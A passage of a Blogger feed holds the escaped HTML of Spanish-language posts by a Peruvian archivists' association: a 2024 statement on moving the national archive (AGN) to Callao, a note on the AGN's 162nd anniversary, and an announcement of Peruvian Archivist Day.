src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 